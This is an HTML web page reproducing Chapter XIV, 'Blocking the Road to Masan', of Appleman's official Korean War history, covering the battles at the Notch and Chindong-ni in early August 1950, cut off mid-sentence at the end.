

--- FILE ---
content_type: text/html
request_url: https://www.koreanwaronline.com/history/Appleman/Chapter14.htm
body_size: 54794
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"><html lang="en"><head><meta name=viewport content="width=device-width, initial-scale=1"><meta http-equiv="Content-Type" content="text/html; charset=us-ascii"><link rel="meta" href="https://www.koreanwaronline.com/history/oz/labels.rdf" type="application/rdf+xml" title="ICRA labels" ><meta name="keywords" content="Korean War, Korean War History, Appleman"><meta name="description" content="Appleman:  South to the Naktong, North to the Yalu"><meta name="Rating" content="General"><meta name="Robots" content="All"><meta name="Author" content="Appleman"><meta name="Copyright" content="html and image enhancement, Bert Kortegaard, 80 Mimbres, Los Alamos, NM, USA, (505)672-9616; Contents owner Appleman"><title>CHAPTER XIV, Blocking the Road to Masan, South to the Naktong, North to the Yalu</title><style type="text/css"> <!-- p.main {text-align:justify;}  { font-size: 16px }  P { text-indent: 1em } p.main {text-align:justify;} P { text-indent: 1em } { font-size: 16px } A:link {color: #0000ff} A:visited {color:  #0000ff} A:hover {color:  #FFFFD8; background: #0000ff; text-decoration: none} BODY { font-family: "arial", "helvetica", serif; margin-top: 0px; font-size: 16px; .small {font-size: 12px;} .large {font-size: 20px;} color: purple; background-color: #397231;  background-image: url(./images/kr.jpg);} -->H1 {font-size:30px; color:red; margin-top:5px; margin-bottom:5px; } H2 {font-size:22px; color:red; margin-top:5px; margin-bottom:5px; } H3 {font-size:18px; color:red; margin-top:5px; margin-bottom:5px; }  H4 {font-size:14px; color:blue; margin-top:5px; margin-bottom:5px; }</style><script async src="/!/global.js"></script><link rel="stylesheet" href="/!/global.css"></head><body>     <a name="top"></a><!-- KW PhotoDoc group-->	<table align=center cellpadding=0 border=1>	<tr><td valign=middle align="center"  bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#00e000';" onmouseout="this.style.backgroundColor='#E7E7C0';"><a href="https://www.koreanwaronline.com/arms/koreaser.htm"  target="_blank"><img src="../gifs/kser.gif" width="105" height="30" alt="Korean Service"></a><br>		</td>	<td valign=middle align="center"  bgcolor="#E7E7C0" onmouseover="this.style.backgroundColor='#00e000';"  onmouseout="this.style.backgroundColor='#E7E7C0';"><a href="../CMH%20MilitaryHistory/Chapter25.htm" target="_blank"><img src="../images/bannerkw.gif" alt="HOME" width=468 height=60 border=1></a><br></td>		<td valign=middle align="center" bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#00e000';" onmouseout="this.style.backgroundColor='#E7E7C0';"><a href="https://www.koreanwaronline.com/arms/purple.htm" target="_blank"><img src="../gifs/pheart.gif" width="105" height="30" alt="Purple Heart"></a><br>		</td></tr></table>		<table border=2  cellspacing=0 cellpadding=0 width=800 bgcolor="#E7E7C0" align=center><tr><td valign=top><table cellpadding=0 cellspacing=0 border=1 bgcolor="#E7E7C0" align=center width="100%"><tr><td  height="40" align=center width="35%"  onmouseover="this.style.backgroundColor='#E7E7C0';" onmouseout="this.style.backgroundColor='#E7E7C0';"> <table cellspacing=5 width="100%"> <tr><td align=center><font size="4"><b><i><a href="https://www.koreanwaronline.com/arms/arms.htm" target="_top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Infantry Weapons&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></i></b><br></font></td></tr></table></td><td align=center width="30%"  onmouseover="this.style.backgroundColor='#E7E7C0';" onmouseout="this.style.backgroundColor='#E7E7C0';"> <table cellspacing=5 width="100%">	<tr><td align=center><font size="4"><b><i><a href="https://www.koreanwaronline.com/arms/contents.htm" target="_top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;THE WHOLE SITE&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></i></b><br></font></td></tr></table></td><td align=center width="35%"  onmouseover="this.style.backgroundColor='#E7E7C0';" onmouseout="this.style.backgroundColor='#E7E7C0';"> <table cellspacing=5 width="100%"><tr><td align=center><font size="4"><b><i><a href="https://www.koreanwaronline.com/arms/kwphotos.htm" target="_top"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Combat Photos&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></i></b><br></font> </td></tr></table></td></tr></table></td></tr></table><table align="center" border="5" cellpadding="5" cellspacing="0" bgcolor="#555500" width="800">	<tr>		<td align="center"><font color="#E7E7C0"><b><i>		<big><big>		CHAPTER XIV</font></h2>		<h3 align=center><font color="#E7E7C0">Blocking the Road to Masan				</font></h3>		</td>	</tr></table>	<table align="center" border="0" cellpadding="5" cellspacing="0" width=800 bgcolor="#E7E7C0"><tr><td align=center>          <!--sponsors Top--><h4 align=center><font color="red"><b><i>The Foundation of Freedom is the Courage of Ordinary People</i></b></font></h4>        <!-- Image Ad Start --><table align=center cellpadding=0 border=1 bgcolor="#ffffff">	<tr>	<td align="center"><script type="text/javascript"><!--google_ad_client = "ca-pub-2910965799744641";/* Korean War Photodocumentary */google_ad_slot = "3026674856";google_ad_width = 728;google_ad_height = 90;//--></script><!-- <script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js"> </script> --><!-- Image Ad End --></td></tr></table><h4 align="center">History&nbsp;&nbsp;<a href=         "https://www.koreanwaronline.com/history/b606.htm" target=        "_blank"><img src=         "https://www.koreanwaronline.com/history/jpegs/bert2s.jpg"        alt="Bert '53" width="60" height="60" align="middle"        border="2"></a>&nbsp;&nbsp;On Line</h4><hr><hr align=center width="50"><h4 align=center><a href="../Appleman/Korean_War_Photos_of_1951.htm" target="_blank">Combat Photos</a></h4><center><a href="./Appleman.htm" target="_blank"><font size=-1>(Back to Appleman:  South to the Naktong, North to the Yalu)</font></a></center><blockquote><table width="70%" align=center><tr><td>There is still one absolute weapon ... the only weapon capable of operatingwith complete effectiveness-of dominating every inch of terrain where humanbeings live and fight, and of doing it under all conditions of light anddarkness, heat and cold, desert and forest, mountain and plain. That weaponis man himself.<br></td></tr><tr><td align=center>GENERAL MATTHEW B. RIDGWAY</td></tr></table><br><p class="main">The impending loss of Chinju had caused Eighth Army to send its reserveregiment posthaste to the southwest. This was Colonel Michaelis' 27th Infantry,25th Division, which had been in army reserve only one day at Waegwan afterfalling back through the 1st Cavalry Division above Kumch'on. During thenight of 30-31 July, Eighth Army ordered Michaelis to report to GeneralChurch at Changnyong, where the 24th Division command post had moved fromHyopch'on. Colonel Michaelis left immediately with Capt. Earl W. Buchanan,his S-3, and instructed his executive officer, Maj. Arthur Farthing, tofollow with the regiment. [1] </P><p class="main">Michaelis arrived at the 24th Division command post at Changnyong duringthe morning of 31 July and reported to Brig. Gen. Pearson Menoher, assistantdivision commander. General Church was absent. General Menoher decidedthat Michaelis should continue on, and arranged for him to meet GeneralChurch that night at Chung-ni, a little railroad and crossroads villagefour miles northeast of Masan. The regiment itself passed through Changnyongin the early afternoon and continued on toward Chinju. [2] </P><a name="1"></a><CENTER>The Two Roads to Masan</CENTER><br><p class="main">That afternoon and evening as the 27th Infantry Regiment traveled south,the 19th Infantry sought a defense position between Chinju and Masan whereit could reassemble its forces and block the enemy's advance eastward fromChinju. Colonel Rhea's 1st Battalion, 19th Infantry, with supporting artillery,was in the naturally strong position at the Chinju pass. </P> <p class="main">Four miles east of the Chinju pass was the little village of Much'on.There the road to Masan forked. The northern route arched in a semicirclethrough Chungam-ni and Komam-ni to enter Masan from the north. The southernroute curved in a similar semicircle through Kogan-ni and Chindong-ni toenter Masan from the south. A high mountain mass, Sobuk-san, lay enclosedin this oval area circumscribed by the two roads. (<I>Map</I> <I>IV</I>)</P><p class="main">The evening of 31 July Colonel Moore established the 19th Infantry'scommand post one mile east of Much'on-ni on the northern road. About 2000,a military police courier arrived at his command post with a message fromGeneral Church summoning Moore to a meeting with him and Michaelis at Chung-ni.[3] Colonel Moore and his driver, guided by the courier, set out immediatelyand arrived at the appointed place before midnight. Church and Michaeliswere already in the little railroad station. </P><p class="main">Colonel Moore gave a detailed account of the events of the day and thelocation of the 19th Infantry and attached troops. There is considerableconfusion as to just what orders General Church issued to Colonel Mooreand Colonel Michaelis at this meeting. Since they were verbal there hasbeen no way to check them in the records. It would appear that Moore wasto hold the 1st Battalion, 19th Infantry, in its blocking position westof the Much'on-ni road fork and Colonel Michaelis was to put the 27th Infantryin a reinforcing defensive position at the pass three miles west of Chungam-nion the northern road to Masan. [4] </P><p class="main">After the meeting, Moore returned to his command post while Michaeliswaited for his regiment, which arrived about 0300 (1 August), tired andwet. Michaelis instructed it to continue on and dig in on the high groundbeyond Chungam-ni, fifteen miles westward. </P><p class="main">Colonel Michaelis with a few staff officers left Chung-ni while it wasstill dark and drove to the Notch, a pass southwest of Chungam-ni, arrivingthere shortly after daybreak. Colonel Michaelis, Captain Buchanan, ColonelCheck, and Lt. Col. Gordon E. Murch were studying the ground there andplanning to occupy the position, when Capt. Elliott C. Cutler, Acting S-3,19th Infantry, arrived. He was reconnoitering the ground for defensivepositions and had selected four possible sites between the Much'on-ni crossroadsand the Notch. He told Michaelis the Notch was the best site and, whenhe left to return to his command post, he understood that Michaelis stillexpected to put the 27th Infantry into the Notch position. [6] </P><center><img alt="Moving Up From Chinju" src="./jpg/Moving Up From Chinju.jpg" width=300 height=371 border=1><br></center><br><p class="main">The conversation with Cutler apparently convinced Michaelis that the18th Infantry was on the verge of another withdrawal which would uncoverthe Much'on-ni road fork. After Cutler departed, Michaelis remarked tohis battalion commanders, Check and Murch, &quot;The 19th Infantry hasbeen overrun and won't be able to do much. They are beaten. I think I willgo back and cover the other road. I can't do much here.&quot; [6] Michaeliswent back a mile or so to the 13th Field Artillery Battalion command postwhich had just been established west of Chungam-ni. There he telephonedColonel Moore at the 19th Infantry command post. </P><p class="main">In the conversation that followed, according to Michaelis, Moore toldhim the 19th Infantry could not hold the crossroads and would fall backto the Notch. Michaelis said it seemed to him imperative in that eventthat some force block the southern road into Masan, otherwise the NorthKoreans could move through Masan on Pusan and flank the entire Eighth Army.Michaelis proposed that the 19th Infantry endeavor to hold the northernroad at the Chungam-ni Notch and that he take the 27th Infantry back throughMasan to the vicinity of Chindong-ni to block the southern road to Masan.[7] Michaelis states that Moore concurred. Michaelis then tried, but failed,to establish communication with both the 24th Division and Eighth Armyto obtain approval of this plan. </P><p class="main">His mind made up, however, Michaelis at once gave orders to turn the27th Regiment around and head for Chindong-ni. It was about noon. [8] </P><p class="main">In Masan, Michaelis found the newly arrived advance command post ofthe 25th Division, and from it he tried to telephone General Church atthe 24th Division. Unable to get the division, he then tried to reach EighthArmy. Succeeding, he talked with Colonel Landrum, Chief of Staff, Eighth Army,and explained the situation. Landrum approved Michaelis' move to the southernroad in the vicinity of Chindong-ni, and instructed him to continue effortsto communicate with General Church. Later in the day, when General Walkerreturned to the army command post, Landrum informed him of his conversationwith Michaelis. Meanwhile during the day, the Eighth Army G-3 Section succeededin getting a message to General Church informing him of Colonel Michaelis'move and the new troop dispositions west of Masan. [9] </P><p class="main">During the afternoon, the 27th Regiment arrived at Chindong-ni. Michaelishalted the troops there while he went forward a few miles with his battalioncommanders, Check and Murch, to an observation post where they conferredwith General Church, who had just arrived. In the discussion there, GeneralChurch ordered Colonel Michaelis to put one battalion on the hills at thelow pass where they were standing. Church decided that a reconnaissancein force should proceed westward the next morning to locate the enemy.Both the 27th Infantry and the 19th Infantry were to make this reconnaissanceand the two forces were to meet at the Much'on-ni road fork. Michaelistelephoned Colonel Moore and relayed General Church's order for a reconnaissancein force with all available tanks toward Chinju at 0600 the next morning,2 August. Moore did not favor making this attack; Michaelis did. [10] </P><p class="main">Pursuant to General Church's instructions, Colonel Michaelis placedMurch's 2d Battalion on the high ground at Kogan-ni, where the conversationwith General Church had taken place, about seven miles west of Chindong-ni,with E Company in an advanced position astride the road three miles fartherwest just beyond Pongam-ni. To Colonel Check was given the task of makingthe reconnaissance attack the next morning with the 1st Battalion. Checkplaced the battalion in an assembly area back of the 2d Battalion for thenight. Colonel Michaelis established his command post in a schoolhouseunder a high bluff in Chindong-ni. [11] </P><p class="main">On the northern road, as Captain Cutler discovered when he returnedto the 19th Infantry command post from his reconnaissance, Colonel Moorehad ordered the 1st Battalion to move to the Notch in one jump insteadof taking several successive delaying positions as Cutler had expected.Moore thought the one move would give the battalion more time to dig inagainst an expected enemy attack. [12] </P><p class="main">The 1st Battalion left its positions at the Chinju pass and arrivedat a designated assembly area two miles southwest of the Notch about 1400.Colonel Rhea remained behind at the pass with an M20 armored car to protect the rear of the battalion. An hour after thebattalion had moved off eastward, an American jeep carrying two North Koreanscouts came up the hill from the west and stopped just short of the crest.Using small arms fire, Colonel Rhea's party killed the two enemy soldiersand recovered the jeep. Rhea's rear guard party then followed the battaliontoward the Notch. Below the Notch Rhea received orders to make a reconnaissanceof the high ground there. It took him about two hours to do this. Not untilabout 1700, after he had returned from this reconnaissance, did he receiveorders to place his battalion in the position. It was evening before the1st Battalion started to occupy the Notch position. [13] </P><p class="main">The regimental plan called for the 1st Battalion to hold the Notch andthe high ground to the right (northwest), and the ROK troops, commandedby Colonel Min, the high ground to the left (southeast) of the Notch. [14]Colonel McGrail's battalion, which had withdrawn from Chinju by a routenorth of the Nam River, crossed to the south side near Uiryong and arrivedat the Notch ahead of the 1st Battalion. When the 1st Battalion arrived,the 2d withdrew to the northern base of the pass in regimental reserve.Late in the afternoon, the 1st Battalion, 29th Infantry, also arrived atChungam-ni. </P><p class="main">As the 19th and 27th Infantry Regiments made their preparations duringthe evening of 1 August for their reconnaissance the next morning, mostwelcome reinforcements arrived. They were the first medium tanks in Korea,if one excepts the three ill-fated Pershings at Chinju. About mid-July,Eighth Army activated the 8072d Medium Tank Battalion, which was to receivefifty-four old World War II medium tanks rebuilt in Japan. Detachment A(A Company) of the tank battalion, under the command of Capt. James H.Harvey, arrived at Pusan on 31 July. Railroad flatcars brought them toMasan the morning of 1 August. From there, Lt. Donald E. Barnard took thefirst platoon to the 19th Infantry position near Chungam-ni, and 1st Lt.Herman D. Norrell took the second platoon to the 27th Infantry at Chindong-ni.Both platoons entered action the next day. [15] </P><a name="2"></a><CENTER>The Battle at the Notch</CENTER><br><p class="main">Colonel Moore selected Colonel Wilson's 1st Battalion, 29th Infantry,to make the reconnaissance westward from the Notch and issued his ordersfor it at 2000, 1 August. A platoon of five M4 medium tanks and four M8armored cars and a platoon of engineers were to accompany the battalion.[16] Moore had available at this time a total of about 2,335 men in the19th Infantry and attached 29th Infantry units, excluding the ROK soldiersunder Colonel Min. [17] </P><p class="main">The tanks were to lead the column. They assembled in front of the 19thInfantry regimental command post in Chungam-ni at 0530 the next morning,2 August, and the rest of the column organized behind them. Groups of fiveinfantrymen from C Company mounted each of the tanks and armored cars.Next came the motorized battalion in twenty-two trucks and a number ofjeeps. The tanks led off from Chungam-ni at 0615 with the first good light.Half an hour later the head of the column passed through the 1st Battalion,19th Infantry, defensive position at the Notch, its line of departure.</P><p class="main">Excitement spread among the men at the Notch when enemy fire suddenlystruck and stopped the armored column just below their position. ColonelWilson at the time was well back in that part of the column still on thenortheast incline leading up to the Notch. Hearing heavy firing forward,he jumped from his jeep and hurried up the hill. Colonel Rhea ran up asWilson reached the crest, shouting, &quot;You better be careful-that grounddown by the pond is enemy territory. My men were fighting with them whenyour tanks came by.&quot; [18] Colonel Wilson's motorized column in passingthrough the Notch had met head-on an enemy attack just starting againstthe 19th Infantry. </P><p class="main">The tanks met enemy soldiers crawling up the ditch at the side of theroad, 100 yards below the crest of the pass. The tanks moved slowly ahead,firing their machine guns. Some of the enemy soldiers ran into the woodsalong both sides of the road. The lead tank, with its hatch open, had reacheda point about 400-500 yards down the incline when an enemy mortar shellstruck it, killing the crew. Fire from an enemy antitank gun hit a truckfarther back in the column and set it on fire. Three enemy heavy machineguns along the road 200 yards below the crest started firing on the columnas it ground to a halt. This machine gun fire almost annihilated the 1stPlatoon, C Company, as the men scrambled from the trucks. Twelve or fourteenvehicles had crossed over the pass and were on the southern slope whenthe enemy opened fire. [19] </P><p class="main">When the American soldiers jumped off their vehicles and ran to theroadside ditches for protection, they found the enemy already there. Severaldesperate struggles took place. Some North Koreans in the ditches continuedto advance slowly uphill, pushing captured Americans, their hands tied,in front of them. This melee along the road resulted in about thirty Americancasualties. </P><p class="main">Colonel Wilson witnessed this disastrous spectacle from a point justsouthwest of the Notch. Seeing that the column was effectively stopped,he placed B Company, 29th Infantry (62 men), in position with the 1st Battalion,19th Infantry. Colonel Wilson displayed great energy and exposed himselfconstantly in reorganizing scattered and intermingled units west of theNotch. </P> <p class="main">As soon as the enemy machine gun positions were located, recoillessrifles took them under fire and either destroyed them or caused the enemygunners to abandon them. But enemy fire in turn killed three of four crewmembers of the recoilless rifle on the west side of the Notch. The fourthmember, Sgt. Evert E. &quot;Moose&quot; Hoffman, stayed with the gun andfired at every available target throughout the day. He won a battlefieldcommission. Another courageous noncommissioned officer, MSgt. William Marchbanks,D Company, 29th Infantry, placed his two mortars in position at the edgeof the Notch and took under fire every burst of enemy fire he could locate.[20] </P><p class="main">When the fight started, Colonel Moore came to the command post of the1st Battalion on the west side of the Notch and stayed there most of theday, directing the defense. </P><p class="main">The battle soon spread from the road and flared up along the high groundon either side of the Notch. The night before, B Company, 19th Infantry,had started to climb the peak on the west side of the Notch but, tiredfrom the efforts of the past few days and the hard climb, it stopped shortof the crest. On the morning of 2 August, enemy troops came upon the menin their sleep. In a swift attack the North Koreans bayoneted the companycommander and several others and drove the rest off the hill. The confusionwest of the Notch was heightened about noon when three American fighterplanes mistakenly strafed and rocketed this company. [21] </P><p class="main">On that (west) side of the Notch, men of the 1st Battalion, 19th Infantry,and of the 1st Battalion, 29th Infantry, became badly intermingled. Theenemy force that had driven B Company, 19th Infantry, from the high groundplaced cross fire from flank and rear on other units. In an effort to haltthis destructive fire, C Company, 29th Infantry, gradually worked its wayto a saddle short of the high ground. From there it attacked and drovethe enemy force from the heights. In the attack, twelve men of C Companywere killed; half of the casualties, in Colonel Wilson's opinion, werecaused by American fire from neighboring positions. </P><p class="main">During the preceding night, plans for covering the left (east) flankof the Notch position had also miscarried. Colonel Min's troops were supposedto occupy that ground and tie in with the 19th Infantry near the Notch.Morning found them too far eastward, separated by a mile and a half fromthe 19th Infantry. Snipers infiltrated behind some American soldiers onthat side and killed five of them by shots through the back of the head.In the afternoon, enemy mortar fire on the east side also killed and woundedseveral men. </P><p class="main">From his position west of the Notch, Colonel Moore saw men moving upthe valley eastward, following the railroad toward Chungam-ni. Thinkingthey were enemy troops he directed Captain Cutler, his S-3, to send partof the 2d Battalion to block them. This force, however, turned out to beColonel Min's ROK troops withdrawing because friend and foe alike had them under fire.</P><p class="main">East of the Notch, gaps in the line produced much confusion. The 3dBattalion, 29th Infantry, had been committed next to Colonel Min's force,and B Company, 29th Infantry, also went there during the day to help holdthe high ground. Enemy troops tried to advance from the railroad tunnelin front of B Company, but a platoon of F Company, 19th Infantry, counterattackedand drove them back. [22] </P><p class="main">The fighting along the road west of the Notch died down during the afternoon.The enemy apparently had moved off to the flanks in his favorite maneuver.At midafternoon a squad from A Company, 19th Infantry, went down the roadpast the knocked-out vehicles and killed a few enemy soldiers still nearthem. The men then set up a roadblock 100 yards beyond the tanks. Othergroups took out American wounded and recovered most of the vehicles. Therest of A Company swept the adjoining ridge forward of the pass for severalhundred yards. By evening, the enemy had withdrawn from close contact withthe 19th Infantry. </P><p class="main">American casualties in the Notch battle numbered about ninety. NorthKorean losses are unknown. Nor is it known how large an enemy force wasengaged there. Estimates ranged among officers present from two companiesto a regiment. From information gained later concerning the location ofthe <I>6th</I> <I>Division</I>, it appears that the enemy was at leastin battalion strength at the Notch on 2 August, and he may have had thegreater part of a regiment. </P><p class="main">The day's events disclosed that from Chinju elements of the enemy <I>6th</I><I>Division</I> had followed closely behind the withdrawing 19th Infantry,sending the bulk of its advance units up the northern road toward Masan.</P><a name="3"></a><CENTER>Colonel Check's Reconnaissance in Force Toward Chinju</CENTER><br><p class="main">That same morning, 2 August, Colonel Check at 0400 led the 1st Battalion,27th Infantry, with A Battery of the 8th Field Artillery Battalion attached,westward from Chindong-ni on the southern leg of the two-pronged reconnaissance.At the head of the column a platoon of infantry rode four medium tanks(Shermans). Colonel Check's immediate objective was the road juncture atMuch'on-ni. </P><p class="main">Check's column was unopposed at first. After traveling several miles,the tanks and the lead platoon forming the point caught an enemy platoonstill in their blankets along the road. When the startled North Koreansjumped up and started to run, tank machine guns and riflemen killed allbut two, and these they captured. [23] Soon, enemy opposition began todevelop, but it was mostly from snipers and scattered patrols. </P><p class="main">At the Much'on-ni road fork about midafternoon, Check's column met andsurprised a number of enemy soldiers. The surprise was evident, as a columnof enemy supply trucks had just descended from the Chinju pass. Driverswere able to turn some of the vehicles around and escape, but the North Koreans abandoned about ten vehicles, rangingfrom jeeps to 2 1/2-ton trucks. These were loaded with uniforms, food,ammunition, medicine, and other supplies. Pilots of F-51 planes overheadreported later that the appearance of Check's column caused many othervehicles to turn around at the top of the pass and head toward Chinju.They made good targets for the planes. [24] </P><p class="main">Enemy resistance now increased. Just beyond the road fork Check dismountedhis motorized battalion and sent the trucks back. He did not want to runthe risk of having them captured, and he believed his men could fight theirway out on foot if necessary. Only the mortar platoon and the artillerybattery retained their vehicles. Having no communication with the regiment,Colonel Check sent runners back to Colonel Michaelis, but none reachedtheir destination. Enemy forces had closed in behind Check and cut theroad. </P><p class="main">Check's battalion, now afoot, advanced westward with the tanks in thelead. In the low hills at the foot of the Chinju pass, a long hard fightwith the enemy began. The North Koreans held the pass in force. Sniperfire from the right (north) caused the infantry on the tanks to dismountand take cover behind them. Suddenly, Lieutenant Norell, tank platoon leaderin the third tank, saw enemy fire hit the tank ahead of him. He could seethat it was coming from three antitank guns about five yards off the roadto the right. His own tank then received three hits almost immediatelyand started to burn. In leaving his tank, Lieutenant Norrell received machinegun and shrapnel wounds. [25] This quick burst of enemy antitank fire killedthe gunner in the second tank and wounded seven other enlisted tank crewmembers. Very quickly, however, the artillery battery took the antitankguns under fire and silenced them. The infantry then captured the pieces.There were many enemy dead in this vicinity, and others feigning death.Check walked over to the guns and noted that they were 76-mm. [26] </P><p class="main">Colonel Check called for volunteers to form crews for the two partlydisabled but still operable tanks. Men who had operated bulldozers volunteeredto drive the tanks. They received quick instruction from the drivers ofthe two undamaged tanks. Check used riflemen as improvised tank machinegunners. The advance continued, but in the next hour gained only a fewhundred yards. About 1700 or 1730, a liaison plane reappeared and droppeda message. It was from Colonel Michaelis and read, &quot;Return. Road cutbehind you all the way. Lead with tanks if possible. Will give you artillerysupport when within range.&quot; [27] </P><p class="main">That morning about 1700, Colonel Michaelis at Chindong-ni received wordfrom Colonel Moore that enemy troops had stopped his part of the reconnaissance just beyond its line of departure. Moore reported that he wouldhave all he could do to hold his defensive positions. Late in the morningand in the early afternoon, Michaelis received reports that the enemy hadcut the road between Check and the rest of the regiment, and that E Companyin its advance blocking position was heavily engaged. It was apparent,therefore, that strong enemy forces had moved toward Masan. He thereupon,sometime after 1600, dispatched to Colonel Check the message by liaisonplane to return with the 1st Battalion. [28] </P><p class="main">Upon receiving Colonel Michaelis' message, Colonel Check immediatelyset about disengaging the battalion and started back. The two damaged tanksgave trouble and had to be towed by the other tanks to start them. Checkput them in the lead. The two undamaged tanks brought up the rear, behindthe mortar and artillery vehicles. The infantry, moving along the sidesof the ridges parallel to the road, engaged in a fire fight as the withdrawalstarted. Just before dark, and still west of the Much'on-ni road fork,Check decided he would have to mount his infantry on tanks and vehiclesand make a run for it. Thirty to thirty-five men crowded onto the decksof each of the four tanks. The mortar and artillery trucks likewise wereloaded to capacity, but every man found a place to ride. </P><p class="main">The tank-led column went back the way it had come, almost constantlyengaged with the enemy along the road. Several times the lead tanks stoppedand infantry riding the decks jumped off to rush enemy machine gun positions.Until dark, the withdrawing battalion had air cover and, when it came withinrange, the 8th Field Artillery Battalion and a battery of 155-mm. howitzersfired shells on either side of the road, shortening the ranges as Check'sbattalion neared Chindong-ni. Exhausted, the 1st Battalion reached Chindong-niat midnight. It had suffered about thirty casualties during the day. ColonelCheck's leadership on this occasion won for him the Distinguished ServiceCross. [29] </P><p class="main">During the day, an estimated enemy battalion had come in behind Check'scolumn and attacked E Company, which held the line of departure at Pongam-ni.A relief force sent from the 2d Battalion helped E Company fight its wayback to the battalion's main defensive lines at Kogan-ni, three miles eastward.Still another enemy force ambushed a platoon from A Company, 65th EngineerCombat Battalion, south of Chindong-ni on the Kosong-Sach'on road, withresulting heavy personnel losses and destruction of much equipment. Obviously,North Koreans were moving east from Chinju toward Masan on all roads. [30]</P><a name="4"></a><CENTER>The Affair at Chindong-ni</CENTER><br><p class="main">The town of Chindong-ni, where Colonel Michaelis had his command post,lies astride the south coastal road at a point where mountain spurs from the north come down to meet the sea. High finger ridges end at the northernedge of the town, one on either side of the dirt road from Chindong-nivia Haman and Komam-ni to the Nam River. The ridge on the east side ofthis north-south road terminates in a high, steep bluff at the northeastedge of Chindong-ni. The 27th Infantry regimental command post was in aschoolhouse under the brow of this bluff. In the school courtyard a batteryof 155-mm. howitzers (A Battery, 11th Field Artillery Battalion) had emplaced.Close by was the 8th Field Artillery Battalion. Colonel Check's tired 1stBattalion and the attached four medium tanks had bivouacked there at midnight.</P><p class="main">It was a stroke of the greatest good fortune for Colonel Michaelis andthe 27th Infantry regimental headquarters that Colonel Check and his 1stBattalion had returned to Chindong-ni during the night. The next morning,3 August, just after the regimental staff had finished breakfast in theschoolhouse command post, a sudden fusillade of small arms fire hit thebuilding and came through the open windows. [31] This first enemy firecame from the top of the bluff above the schoolhouse. It heralded an enemyattack which came as a complete surprise. </P><p class="main">When the attack hit Chindong-ni, some of the security guards apparentlywere asleep. A few outpost troops mistook some of the enemy for South Koreansfrom other nearby outpost positions. [32] Several Americans came runningshoeless down the hill to the courtyard. Colonel Michaelis and his staffofficers pulled men from under jeeps and trucks and forced them into position.One soldier went berserk and started raking his own companions with machinegun fire. [33] An officer, by a well-placed shot, wounded him and stoppedhis murderous fire. Michaelis and Check with other officers and noncommissionedofficers gradually brought order out of the chaos. </P><p class="main">Capt. Logan E. Weston, A Company commander, led an attack against theenemy positions on the hill overlooking the command post. He assaultedtwo enemy machine guns on the crest and eliminated their crews by accurateM1 rifle fire. Enemy fire wounded Weston in the thigh during this action,but after receiving first aid treatment he returned to the fight and subsequentlywas wounded twice more. Despite three wounds he refused to be evacuated.Ten days earlier he had likewise distinguished himself in leadership andin combat near Poun. [34] </P><p class="main">Soon the 1st Battalion had possession of the high ground near the commandpost. Its mortars and recoilless rifles now joined in the fight. Beforelong the 105-mm. howitzers were firing white phosphorus shells on concentrationsof enemy troops reported from the newly won infantry positions. [35] </P><p class="main">At the time they launched their attack, the North Koreans undoubtedlyknew that artillery was at Chindong-ni, because small groups had broughtit under small arms fire during the afternoon of August. But infantry werenot there then, and apparently the enemy did not expect to find any therethe next morning. If the North Koreans surprised he 27th's command postwith their attack, they in turn were surprised by the presence of ColonelCheck's battalion. Once engaged in the fight, and the initial attack failing,the local North Korean commander sent at least a second battalion to Chindong-nito reinforce the one already there and tried to salvage the situation.</P><p class="main">Lt. Col. Augustus T. Terry, Jr., commanding officer of the 8th FieldArtillery Battalion, discovered the reinforcing battalion approaching intrucks about one thousand yards away on the Haman road from the north.The trucks stopped and the enemy battalion began dismounting. [36] ColonelTerry's artillery adjusted time fire on it. After the artillery shellsbegan falling on them, the enemy soldiers dispersed rapidly into the hillsand the threatened enemy counterattack did not materialize. </P><p class="main">By 1300 the North Koreans had withdrawn from the immediate vicinityof Chindong-ni. American patrols counted 400 enemy dead, a large numberof them in the area where the 8th Field Artillery Battalion had taken thedetrucking enemy soldiers under fire. The defenders of Chindong-ni estimatedthey had killed and wounded 600 enemy soldiers. American casualties atChindong-ni on 3 August were 13 killed and nearly 40 wounded in the 1stBattalion, with a total of 60 casualties for all units. [37] </P><p class="main">Interrogation of prisoners later disclosed that two battalions of the<I>14th</I> <I>Regiment</I>, N.K. <I>6th</I> <I>Division</I>, made theattack on Chindong-ni. One battalion, with the mission of establishinga roadblock at the town, made the initial early morning attack. The othertwo battalions of the same regiment detoured farther to the east, withthe mission of establishing roadblocks closer to Masan. One of them turnedback to Chindong-ni and was dispersed by artillery fire as it was detrucking.The enemy base of operations was on Sobuk-san, north of Chindong-ni. Duringthis engagement, the enemy used commercial telephone lines. Signal officers,tapping them through the 27th Infantry regimental switchboard, monitoredthe enemy conversations. That night (3 August), an operations officer anda translator heard the commanding general of the N.K. <I>6th</I> <I>Division</I>reprimand the commander of the <I>14th</I> <I>Regiment</I> for losing somany men. [38] </P><p class="main">While the prime objective of the <I>14th</I> <I>Regiment</I> had beento cut the Masan road, another regiment, the <I>15th</I>, apparently hadthe mission of capturing Masan or the high ground around it. [39] </P><p class="main">When the attack on Chindong-ni failed, the <I>15th</I> <I>Regiment</I>withheld the attack on Masan but did infiltrate the high ground southwestof the town. </P><p class="main">The enemy <I>6th</I> <I>Division</I>, which had driven so rapidly eastwardfrom Hadong, where it first encountered American troops on 27 July, hadby now, in the course of a week, suffered heavy casualties which reducedit to about half strength. [40] After the battles of the Chungam-ni Notchand Chindong-ni, both sides regrouped and made ready for a new test ofstrength on the approaches to Masan. </P><p class="main">The movement around the left flank of Eighth Army in late July had beenthe most brilliantly conceived and executed of the North Korean tacticaloperations south of the Han River. It had held within it the possibilitiesof victory-of driving U.N. forces from the peninsula. It had compelledEighth Army to reinforce its units in the southwest at the expense of thecentral front, and to redeploy the U.N. forces along a shorter line behindthe Naktong River, in what came to be called the Pusan Perimeter. </P><p class="main">In early August, General Walker received what he regarded as conclusiveintelligence that the enemy plan had been to supply the North Korean envelopingforce in southwestern Korea by water from the port of Kunsan and otherports southward to and including Yosu. Walker said that had the enemy forcedriven straight and hard for Pusan instead of occupying all the ports insouthwestern Korea, he would not have had time to 